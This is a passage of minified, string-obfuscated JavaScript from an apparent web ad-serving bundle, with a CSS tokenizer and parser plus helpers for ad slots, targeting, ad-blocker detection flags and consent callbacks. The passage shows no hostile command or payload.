Symbol&&Symbol[e(935)]&&Object[e(359)](t,Symbol[e(935)],{value:e(986)}),Object[e(359)](t,e(1681),{value:!0})};var I={};(()=>{"use strict";const t=Ki;var e={};k.r(e),k.d(e,{safe:()=>Ye,spec:()=>Je});var n={};k.r(n),k.d(n,{angle:()=>Gn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Yn,length:()=>Zn,resolution:()=>Qn,semitones:()=>tr,time:()=>Jn});var r={};k.r(r),k.d(r,{getTrace:()=>Ur,isKeyword:()=>Ir,isProperty:()=>Lr,isType:()=>jr});var i={};k.r(i),k.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};k.r(o),k.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};k.r(s),k.d(s,{generate:()=>Mi,name:()=>ki,parse:()=>zi,structure:()=>Ai,walkContext:()=>xi});var a={};k.r(a),k.d(a,{generate:()=>Pi,name:()=>ji,parse:()=>Ii,structure:()=>Li});var c={};k.r(c),k.d(c,{generate:()=>Zi,name:()=>Di,parse:()=>Vi,structure:()=>Bi,walkContext:()=>Xi});var l={};k.r(l),k.d(l,{generate:()=>Qi,name:()=>Gi,parse:()=>Yi,structure:()=>Ji});var u={};k.r(u),k.d(u,{generate:()=>no,name:()=>$i,parse:()=>eo,structure:()=>to});var d={};k.r(d),k.d(d,{generate:()=>so,name:()=>ro,parse:()=>oo,structure:()=>io});var h={};k.r(h),k.d(h,{generate:()=>ho,name:()=>co,parse:()=>uo,structure:()=>lo});var m={};k.r(m),k.d(m,{generate:()=>yo,name:()=>bo,parse:()=>vo,structure:()=>wo});var f={};k.r(f),k.d(f,{generate:()=>_o,name:()=>Ao,parse:()=>Mo,structure:()=>zo});var p={};k.r(p),k.d(p,{generate:()=>Uo,name:()=>Eo,parse:()=>Oo,structure:()=>To});var g={};k.r(g),k.d(g,{generate:()=>Go,name:()=>Xo,parse:()=>Zo,structure:()=>Vo,walkContext:()=>Bo});var b={};k.r(b),k.d(b,{generate:()=>ns,name:()=>$o,parse:()=>es,structure:()=>ts});var w={};k.r(w),k.d(w,{generate:()=>ss,name:()=>rs,parse:()=>os,structure:()=>is});var v={};k.r(v),k.d(v,{generate:()=>ds,name:()=>cs,parse:()=>us,structure:()=>ls});var y={};k.r(y),k.d(y,{generate:()=>gs,name:()=>hs,parse:()=>ps,structure:()=>ms});var x={};k.r(x),k.d(x,{generate:()=>_s,name:()=>ks,parse:()=>Ms,structure:()=>xs});var A={};k.r(A),k.d(A,{generate:()=>Cs,name:()=>Ss,parse:()=>Ns,structure:()=>Ts,walkContext:()=>Es});var z={};k.r(z),k.d(z,{generate:()=>Ls,name:()=>Os,parse:()=>js,structure:()=>Us});var M={};k.r(M),k.d(M,{generate:()=>Rs,name:()=>Ps,parse:()=>Fs,structure:()=>Ws,xxx:()=>Is});var _={};k.r(_),k.d(_,{generate:()=>Xs,name:()=>Hs,parse:()=>Ds,structure:()=>qs});var S={};k.r(S),k.d(S,{generate:()=>Gs,name:()=>Bs,parse:()=>Zs,structure:()=>Vs});var E={};k.r(E),k.d(E,{generate:()=>$s,name:()=>Ys,parse:()=>Ks,structure:()=>Qs});var T={};k.r(T),k.d(T,{generate:()=>ra,name:()=>ta,parse:()=>na,structure:()=>ea});var N={};k.r(N),k.d(N,{generate:()=>aa,name:()=>ia,parse:()=>sa,structure:()=>oa});var C={};k.r(C),k.d(C,{generate:()=>da,name:()=>ca,parse:()=>ua,structure:()=>la});var O={};k.r(O),k.d(O,{generate:()=>ga,name:()=>ma,parse:()=>pa,structure:()=>fa});var U={};k.r(U),k.d(U,{generate:()=>ya,name:()=>ba,parse:()=>va,structure:()=>wa});var j={};k.r(j),k.d(j,{generate:()=>za,name:()=>ka,parse:()=>Aa,structure:()=>xa});var L={};k.r(L),k.d(L,{generate:()=>Ea,name:()=>Ma,parse:()=>Sa,structure:()=>_a});var I={};k.r(I),k.d(I,{generate:()=>Oa,name:()=>Ta,parse:()=>Ca,structure:()=>Na});var P={};k.r(P),k.d(P,{generate:()=>Ia,name:()=>Ua,parse:()=>La,structure:()=>ja});var W={};k.r(W),k.d(W,{generate:()=>Ha,name:()=>Pa,parse:()=>Ra,structure:()=>Fa,walkContext:()=>Wa});var F={};k.r(F),k.d(F,{generate:()=>Va,name:()=>qa,parse:()=>Ba,structure:()=>Xa,walkContext:()=>Da});var R={};k.r(R),k.d(R,{generate:()=>Ka,name:()=>Ja,parse:()=>Qa,structure:()=>Ya});var H={};k.r(H),k.d(H,{generate:()=>rc,name:()=>tc,parse:()=>nc,structure:()=>ec});var q={};k.r(q),k.d(q,{generate:()=>uc,name:()=>sc,parse:()=>lc,structure:()=>cc,walkContext:()=>ac});var D={};k.r(D),k.d(D,{generate:()=>fc,name:()=>dc,parse:()=>mc,structure:()=>hc});var X={};k.r(X),k.d(X,{generate:()=>wc,name:()=>pc,parse:()=>bc,structure:()=>gc});var B={};k.r(B),k.d(B,{generate:()=>Ac,name:()=>vc,parse:()=>xc,structure:()=>kc,walkContext:()=>yc});var V={};k.r(V),k.d(V,{generate:()=>Cc,name:()=>Ec,parse:()=>Nc,structure:()=>Tc});var Z={};k.r(Z),k.d(Z,{generate:()=>Wc,name:()=>jc,parse:()=>Pc,structure:()=>Ic,walkContext:()=>Lc});var G={};k.r(G),k.d(G,{generate:()=>qc,name:()=>Fc,parse:()=>Hc,structure:()=>Rc});var J={};k.r(J),k.d(J,{generate:()=>Jc,name:()=>Vc,parse:()=>Gc,structure:()=>Zc});var Y={};k.r(Y),k.d(Y,{generate:()=>sl,name:()=>rl,parse:()=>ol,structure:()=>il});var Q={};k.r(Q),k.d(Q,{generate:()=>gl,name:()=>ml,parse:()=>pl,structure:()=>fl});var K={};k.r(K),k.d(K,{generate:()=>yl,name:()=>bl,parse:()=>vl,structure:()=>wl});var $={};k.r($),k.d($,{generate:()=>Ml,name:()=>xl,parse:()=>zl,structure:()=>Al});var tt={};k.r(tt),k.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>A,GeneralEnclosed:()=>z,Hash:()=>M,IdSelector:()=>S,Identifier:()=>_,Layer:()=>E,LayerList:()=>T,MediaQuery:()=>N,MediaQueryList:()=>C,NestingSelector:()=>O,Nth:()=>U,Number:()=>j,Operator:()=>L,Parentheses:()=>I,Percentage:()=>P,PseudoClassSelector:()=>W,PseudoElementSelector:()=>F,Ratio:()=>R,Raw:()=>H,Rule:()=>q,Scope:()=>D,Selector:()=>X,SelectorList:()=>B,String:()=>V,StyleSheet:()=>Z,SupportsDeclaration:()=>G,TypeSelector:()=>J,UnicodeRange:()=>Y,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};k.r(et),k.d(et,{AtrulePrelude:()=>El,Selector:()=>Tl,Value:()=>Cl});var nt={};k.r(nt),k.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>zi,AttributeSelector:()=>Ii,Block:()=>Vi,Brackets:()=>Yi,CDC:()=>eo,CDO:()=>oo,ClassSelector:()=>uo,Combinator:()=>vo,Comment:()=>Mo,Condition:()=>Oo,Declaration:()=>Zo,DeclarationList:()=>es,Dimension:()=>os,Feature:()=>us,FeatureFunction:()=>ps,FeatureRange:()=>Ms,Function:()=>Ns,GeneralEnclosed:()=>js,Hash:()=>Fs,IdSelector:()=>Zs,Identifier:()=>Ds,Layer:()=>Ks,LayerList:()=>na,MediaQuery:()=>sa,MediaQueryList:()=>ua,NestingSelector:()=>pa,Nth:()=>va,Number:()=>Aa,Operator:()=>Sa,Parentheses:()=>Ca,Percentage:()=>La,PseudoClassSelector:()=>Ra,PseudoElementSelector:()=>Ba,Ratio:()=>Qa,Raw:()=>nc,Rule:()=>lc,Scope:()=>mc,Selector:()=>bc,SelectorList:()=>xc,String:()=>Nc,StyleSheet:()=>Pc,SupportsDeclaration:()=>Hc,TypeSelector:()=>Gc,UnicodeRange:()=>ol,Url:()=>pl,Value:()=>vl,WhiteSpace:()=>zl});var rt=k(9141),it=k(9324),ot=k(222),st=k(7549),at=k(8485);class ct{constructor(t){const e=a1M;this[e(718)]=t,(0,at.A)(this,e(2049),void 0),(0,at.A)(this,e(1800),void 0),(0,at.A)(this,e(422),void 0)}[t(3381)](){this[t(1384)]()}[t(1384)](){const e=t;try{if(!this[e(718)]())return}catch(t){return t instanceof Error?st.A[e(758)](t,e(2649)[e(2845)](t[e(1854)]),t[e(3353)]):(st.A[e(758)](t,e(690)[e(2845)](t[e(1935)]()),t[e(3353)]),t=new Error(t[e(1935)]())),void st.A[e(1910)](e(3387),e(1323)+t[e(1935)]())}let n=100;this[e(1800)]!==document[e(1108)][e(501)]&&(this[e(1800)]=document[e(1108)][e(501)],this[e(2049)]=(new Date)[e(3190)]()),this[e(422)]!==window[e(798)]&&(this[e(422)]=window[e(798)],this[e(2049)]=(new Date)[e(3190)]()),(new Date)[e(3190)]()-this[e(2049)]>6e4&&(n=1001),window[e(1502)]((()=>this[e(1384)]()),n)}}var lt=k(3189),ut=k(2691),dt=k(11),ht=k(1783),mt=k(5180),ft=k(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(2171)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(1915),e],["as",n],[i(501),r]]);o&&s[i(2025)](i(1875),"");const a=document[i(644)](i(1321));s[i(667)](((t,e)=>a[i(2515)](e,t))),document[i(1220)][i(2699)](a)},gt=e=>{const n=t,r=document[n(644)](n(1321));r[n(1915)]=n(3062),r[n(501)]=e,document[n(1220)][n(2699)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(1659)]((t=>({id:t.id,refresh:t[i(1948)][i(1776)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=k(1221);function vt(e){const n=t;return n(1879)===function(t){const e=n;try{return new URL(t)[e(1046)][e(488)](e(736))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(2960)]((t=>void 0!==t[n(917)])),i=new Set(r[n(1659)]((t=>t[n(917)].id)));for(const t of i){const i=r[n(2960)]((e=>e[n(917)].id===t)),o=i[n(1659)]((t=>t[n(917)][n(3350)])),s=o[n(1013)](((t,e)=>t+e),0);let a=Math[n(858)]()*s;const c=o[n(1024)]((t=>(a-=t)<0)),l=i[n(2960)](((t,e)=>e!==c));e=e[n(2960)]((t=>!l[n(2509)](t)))}return e}async function kt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1M;window[t(1313)]&&window[t(1313)](t(1700),2,(r=>{const i=t;i(1569)!==r[i(2656)]&&!1!==r[i(3354)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var xt=k(5466),At=k(3772),zt=k(9754);const Mt=t=>{try{t()}catch(t){}};function _t(e){const n=t;var r;if(st.A[n(3131)](n(2400)),null!==(r=window[n(2015)])&&void 0!==r&&r[n(861)])return;const i=window[n(2015)]||[];window[n(2015)]={push:t=>Mt(t),__replaced:!0};for(const t of[...i][n(3073)]())Mt(t);const o=t=>{const e=n;e(1491)===t[e(1636)]?t[e(939)](...t[e(2248)]):e(657)===t[e(1636)]?t[e(939)]():e(2440)===t[e(1636)]&&t[e(2867)]()},s=window[n(1784)]||[];window[n(1784)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)Mt((()=>o(t)))}const St=0,Et=1,Tt=2,Nt=3,Ct=4,Ot=5,Ut=7,jt=9,Lt=10,It=11,Pt=12,Wt=13,Ft=14,Rt=15,Ht=16,qt=17,Dt=18,Xt=19,Bt=20,Vt=21,Zt=22,Gt=23,Jt=24,Yt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(2171)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(2171)]?e[r(541)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(541)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(2171)])return!1;if(n<0||r>e[o(2171)])return!1;for(let t=n;t<r;t++){const r=i[o(541)](t-n);let s=e[o(541)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(2171)]&&oe(e[r(541)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(2171)]&&Kt(e[r(541)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(3286)](e[r(2171)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(2171)];n++){const t=e[r(541)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function ke(e,n){const r=t;let i=e[r(541)](n);if(43!==i&&45!==i||(i=e[r(541)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(541)](n)),46===i&&Kt(e[r(541)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(541)](n+1),45!==i&&43!==i||(t=1,i=e[r(541)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function xe(e,n){const r=t;for(;n<e[r(2171)];n++){const t=e[r(541)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(2171)]&&!$t(e[n(541)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(363)](r)}const ze=[t(1396),t(3320),t(559),t(774),t(1423),t(1861),t(2168),t(1106),t(2146),t(464),t(2831),t(1731),t(3377),t(2378),t(420),t(662),t(3160),t(360),t(2468),t(411),t(748),t(2655),t(496),t(2219),t(2836),t(498)];function Me(e=null,n){const r=t;return null===e||e[r(2171)]<n?new Uint32Array(Math[r(2442)](n+1024,16384)):e}function _e(e){const n=t,r=e[n(1839)],i=r[n(2171)],o=r[n(2171)]>0?le(r[n(541)](0)):0,s=Me(e[n(734)],i),a=Me(e[n(3049)],i);let c=e[n(2798)],l=e[n(752)];for(let t=o;t<i;t++){const e=r[n(541)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(541)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(734)]=s,e[n(3049)]=a,e[n(3238)]=!0}class Se{constructor(e,n,r,i){const o=t;this[o(826)](e,n,r,i),this[o(734)]=null,this[o(3049)]=null}[t(826)](e="",n=0,r=1,i=1){const o=t;this[o(1839)]=e,this[o(460)]=n,this[o(2798)]=r,this[o(752)]=i,this[o(3238)]=!1}[t(3368)](e,n){const r=t;return this[r(3238)]||_e(this),{source:n,offset:this[r(460)]+e,line:this[r(734)][e],column:this[r(3049)][e]}}[t(1500)](e,n,r){const i=t;return this[i(3238)]||_e(this),{source:r,start:{offset:this[i(460)]+e,line:this[i(734)][e],column:this[i(3049)][e]},end:{offset:this[i(460)]+n,line:this[i(734)][n],column:this[i(3049)][n]}}}}const Ee=16777215,Te=24,Ne=new Uint8Array(32);function Ce(t){return 0!==Ne[t]}Ne[Tt]=Zt,Ne[Vt]=Zt,Ne[Xt]=Bt,Ne[Gt]=Jt;class Oe{constructor(e,n){this[t(826)](e,n)}[t(1041)](){const e=t;this[e(1886)]=!1,this[e(2329)]=-1,this[e(2739)]=0,this[e(945)]=this[e(1992)],this[e(2132)]=this[e(1992)]}[t(826)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(2171)],o=Me(this[r(804)],e[r(2171)]+1),s=Me(this[r(3119)],e[r(2171)]+1);let a=0,c=-1,l=0,u=e[r(2171)];this[r(804)]=null,this[r(3119)]=null,s[r(2118)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ne[o[t]>>Te]}else Ce(t)&&(u=r,l=Ne[t])})),o[a]=St<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1839)]=e,this[r(1992)]=-1===c?0:c,this[r(1884)]=a,this[r(804)]=o,this[r(3119)]=s,this[r(1041)](),this[r(1413)]()}[t(533)](e){const n=t;return(e+=this[n(2329)])<this[n(1884)]?this[n(804)][e]>>Te:St}[t(1895)](e){const n=t;for(let t=this[n(2329)];t<this[n(1884)];t++){const r=this[n(804)][t]>>Te;if(r!==Wt&&r!==Yt&&0==e--)return r}return St}[t(1782)](e){const n=t;return(e+=this[n(2329)])<this[n(1884)]?this[n(804)][e-1]&Ee:this[n(1839)][n(2171)]}[t(955)](e){const n=t;for(let t=this[n(2329)];t<this[n(1884)];t++){const r=this[n(804)][t]>>Te;if(r!==Wt&&r!==Yt&&0==e--)return t-this[n(2329)]}return St}[t(2338)](e,n){const r=t;return(e+=this[r(2329)])<this[r(1884)]&&ge(this[r(1839)],this[r(804)][e-1]&Ee,this[r(804)][e]&Ee,n)}[t(2006)](e){const n=t;return e===this[n(2329)]?this[n(945)]:e>0?e<this[n(1884)]?this[n(804)][e-1]&Ee:this[n(804)][this[n(1884)]]&Ee:this[n(1992)]}[t(3140)](e){const n=t;return this[n(1839)][n(1600)](e,this[n(945)])}[t(1791)](e){const n=t;return this[n(3119)][this[n(2329)]]<e}[t(1176)](e,n){const r=t;return n?this[r(533)](n)===jt&&this[r(1839)][r(541)](this[r(1782)](n))===e:this[r(2739)]===jt&&this[r(1839)][r(541)](this[r(945)])===e}[t(1143)](e){const n=t;let r=this[n(2329)]+e;r<this[n(1884)]?(this[n(2329)]=r,this[n(945)]=this[n(804)][r-1]&Ee,r=this[n(804)][r],this[n(2739)]=r>>Te,this[n(2132)]=r&Ee):(this[n(2329)]=this[n(1884)],this[n(1413)]())}[t(1413)](){const e=t;let n=this[e(2329)]+1;n<this[e(1884)]?(this[e(2329)]=n,this[e(945)]=this[e(2132)],n=this[e(804)][n],this[e(2739)]=n>>Te,this[e(2132)]=n&Ee):(this[e(1886)]=!0,this[e(2329)]=this[e(1884)],this[e(2739)]=St,this[e(945)]=this[e(2132)]=this[e(1839)][e(2171)])}[t(2051)](){const e=t;for(;this[e(2739)]===Wt||this[e(2739)]===Yt;)this[e(1413)]()}[t(1999)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(1884)]&&(o=this[r(3119)][i],!(o<e));i++)switch(s=i>0?this[r(804)][i-1]&Ee:this[r(1992)],n(this[r(1839)][r(541)](s))){case 1:break t;case 2:i++;break t;default:Ce(this[r(804)][i]>>Te)&&(i=o)}this[r(1143)](i-this[r(2329)])}[t(1181)](e){const n=t;for(let t=0,r=this[n(1992)];t<this[n(1884)];t++){const i=r,o=this[n(804)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(2864)](){const e=t,n=new Array(this[e(1884)]);return this[e(1181)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:ze[t],chunk:this[s(1839)][s(1600)](r,i),balance:this[s(3119)][o]}})),n}}function Ue(e,n){const r=t;function i(t){return t<c?e[a1M(541)](t):0}function o(){return d=ke(e,d),ae(i(d),i(d+1),i(d+2))?(l=Pt,void(d=ye(e,d))):37===i(d)?(l=It,void d++):void(l=Lt)}function s(){const t=a1M,n=d;return d=ye(e,d),ge(e,n,d,t(1742))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Ut,d=be(e,d);d<e[n(2171)];d++){const t=e[n(541)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(2171)]?void(d<e[n(2171)]&&d++):(d=xe(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=xe(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=xe(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1M;for(t||(t=i(d++)),l=Ot;d<e[n(2171)];d++){const r=e[n(541)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(2171)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(2171)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(541)](d);switch(he(t)){case de:l=Wt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Ct,d=ye(e,d+1)):(l=jt,d++);break;case 39:a();break;case 40:l=Vt,d++;break;case 41:l=Zt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 44:l=Dt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Rt,d+=3):ae(t,i(d+1),i(d+2))?s():(l=jt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 47:42===i(d+1)?(l=Yt,d=e[r(3279)]("*/",d+2),d=-1===d?e[r(2171)]:d+2):(l=jt,d++);break;case 58:l=Ht,d++;break;case 59:l=qt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Ft,d+=4):(l=jt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Nt,d=ye(e,d+1)):(l=jt,d++);break;case 91:l=Xt,d++;break;case 92:se(t,i(d+1))?s():(l=jt,d++);break;case 93:l=Bt,d++;break;case 123:l=Gt,d++;break;case 125:l=Jt,d++;break;case 131:o();break;case 132:s();break;default:l=jt,d++}n(l,u,u=d)}}let je=null;class Le{static[t(2144)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(1220)]=null,this[e(2879)]=null,this[e(1142)]=null}[t(2144)](e){return Le[t(2144)](e)}[t(952)](e,n){const r=t;let i;return null!==je?(i=je,je=je[r(1142)],i[r(2773)]=e,i[r(1413)]=n,i[r(1142)]=this[r(1142)]):i={prev:e,next:n,cursor:this[r(1142)]},this[r(1142)]=i,i}[t(2072)](){const e=t,{cursor:n}=this;this[e(1142)]=n[e(1142)],n[e(2773)]=null,n[e(1413)]=null,n[e(1142)]=je,je=n}[t(2887)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(2773)]===e&&(s[o(2773)]=n),s[o(1413)]===r&&(s[o(1413)]=i),s=s[o(1142)]}*[Symbol[t(1429)]](){const e=t;for(let t=this[e(1220)];null!==t;t=t[e(1413)])yield t[e(483)]}get[t(2216)](){const e=t;let n=0;for(let t=this[e(1220)];null!==t;t=t[e(1413)])n++;return n}get[t(2677)](){return null===this[t(1220)]}get[t(2838)](){const e=t;return this[e(1220)]&&this[e(1220)][e(483)]}get[t(1391)](){const e=t;return this[e(2879)]&&this[e(2879)][e(483)]}[t(2466)](e){const n=t;let r=null;this[n(1220)]=null;for(let t of e){const e=Le[n(2144)](t);null!==r?r[n(1413)]=e:this[n(1220)]=e,e[n(2773)]=r,r=e}return this[n(2879)]=r,this}[t(1627)](){return[...this]}[t(973)](){return[...this]}[t(667)](e,n=this){const r=t,i=this[r(952)](null,this[r(1220)]);for(;null!==i[r(1413)];){const t=i[r(1413)];i[r(1413)]=t[r(1413)],e[r(3105)](n,t[r(483)],t,this)}this[r(2072)]()}[t(2822)](e,n=this){const r=t,i=this[r(952)](this[r(2879)],null);for(;null!==i[r(2773)];){const t=i[r(2773)];i[r(2773)]=t[r(2773)],e[r(3105)](n,t[r(483)],t,this)}this[r(2072)]()}[t(1013)](e,n,r=this){const i=t;let o,s=this[i(952)](null,this[i(1220)]),a=n;for(;null!==s[i(1413)];)o=s[i(1413)],s[i(1413)]=o[i(1413)],a=e[i(3105)](r,a,o[i(483)],o,this);return this[i(2072)](),a}[t(1932)](e,n,r=this){const i=t;let o,s=this[i(952)](this[i(2879)],null),a=n;for(;null!==s[i(2773)];)o=s[i(2773)],s[i(2773)]=o[i(2773)],a=e[i(3105)](r,a,o[i(483)],o,this);return this[i(2072)](),a}[t(717)](e,n=this){const r=t;for(let t=this[r(1220)];null!==t;t=t[r(1413)])if(e[r(3105)](n,t[r(483)],t,this))return!0;return!1}[t(1659)](e,n=this){const r=t,i=new Le;for(let t=this[r(1220)];null!==t;t=t[r(1413)])i[r(1091)](e[r(3105)](n,t[r(483)],t,this));return i}[t(2960)](e,n=this){const r=t,i=new Le;for(let t=this[r(1220)];null!==t;t=t[r(1413)])e[r(3105)](n,t[r(483)],t,this)&&i[r(1091)](t[r(483)]);return i}[t(2719)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(952)](null,e);for(;null!==o[i(1413)];){const t=o[i(1413)];if(o[i(1413)]=t[i(1413)],n[i(3105)](r,t[i(483)],t,this))break}this[i(2072)]()}[t(1419)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(952)](e,null);for(;null!==o[i(2773)];){const t=o[i(2773)];if(o[i(2773)]=t[i(2773)],n[i(3105)](r,t[i(483)],t,this))break}this[i(2072)]()}[t(2249)](){const e=t;this[e(1220)]=null,this[e(2879)]=null}[t(1891)](){const e=t,n=new Le;for(let t of this)n[e(1091)](t);return n}[t(2320)](e){const n=t;return this[n(2887)](null,e,this[n(1220)],e),null!==this[n(1220)]?(this[n(1220)][n(2773)]=e,e[n(1413)]=this[n(1220)]):this[n(2879)]=e,this[n(1220)]=e,this}[t(371)](e){const n=t;return this[n(2320)](Le[n(2144)](e))}[t(2406)](e){return this[t(3e3)](e)}[t(1091)](e){const n=t;return this[n(3e3)](Le[n(2144)](e))}[t(3e3)](e,n=null){const r=t;if(null!==n)if(this[r(2887)](n[r(2773)],e,n,e),null===n[r(2773)]){if(this[r(1220)]!==n)throw new Error(r(1032));this[r(1220)]=e,n[r(2773)]=e,e[r(1413)]=n,this[r(2887)](null,e)}else n[r(2773)][r(1413)]=e,e[r(2773)]=n[r(2773)],n[r(2773)]=e,e[r(1413)]=n;else this[r(2887)](this[r(2879)],e,null,e),null!==this[r(2879)]?(this[r(2879)][r(1413)]=e,e[r(2773)]=this[r(2879)]):this[r(1220)]=e,this[r(2879)]=e;return this}[t(1255)](e,n){const r=t;return this[r(3e3)](Le[r(2144)](e),n)}[t(1050)](e){const n=t;if(this[n(2887)](e,e[n(2773)],e,e[n(1413)]),null!==e[n(2773)])e[n(2773)][n(1413)]=e[n(1413)];else{if(this[n(1220)]!==e)throw new Error(n(1425));this[n(1220)]=e[n(1413)]}if(null!==e[n(1413)])e[n(1413)][n(2773)]=e[n(2773)];else{if(this[n(2879)]!==e)throw new Error(n(1425));this[n(2879)]=e[n(2773)]}return e[n(2773)]=null,e[n(1413)]=null,e}[t(3252)](e){const n=t;this[n(3e3)](Le[n(2144)](e))}[t(1145)](){const e=t;return null!==this[e(2879)]?this[e(1050)](this[e(2879)]):null}[t(398)](e){const n=t;this[n(2320)](Le[n(2144)](e))}[t(1927)](){const e=t;return null!==this[e(1220)]?this[e(1050)](this[e(1220)]):null}[t(2591)](e){const n=t;return this[n(2402)](e,this[n(1220)])}[t(2561)](e){return this[t(2402)](e)}[t(2402)](e,n){const r=t;return null===e[r(1220)]||(null!=n?(this[r(2887)](n[r(2773)],e[r(2879)],n,e[r(1220)]),null!==n[r(2773)]?(n[r(2773)][r(1413)]=e[r(1220)],e[r(1220)][r(2773)]=n[r(2773)]):this[r(1220)]=e[r(1220)],n[r(2773)]=e[r(2879)],e[r(2879)][r(1413)]=n):(this[r(2887)](this[r(2879)],e[r(2879)],null,e[r(1220)]),null!==this[r(2879)]?(this[r(2879)][r(1413)]=e[r(1220)],e[r(1220)][r(2773)]=this[r(2879)]):this[r(1220)]=e[r(1220)],this[r(2879)]=e[r(2879)]),e[r(1220)]=null,e[r(2879)]=null),this}[t(3129)](e,n){const r=t;r(1220)in n?this[r(2402)](n,e):this[r(3e3)](n,e),this[r(1050)](e)}}function Ie(e,n){const r=t,i=Object[r(2160)](SyntaxError[r(2481)]),o=new Error;return Object[r(509)](i,{name:e,message:n,get stack(){const t=r;return(o[t(3353)]||"")[t(3129)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Pe({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1M;return l[n(1141)](t,e)[n(1659)](((e,r)=>String(t+r+1)[n(2323)](h)+" |"+e))[n(1190)]("\n")}const 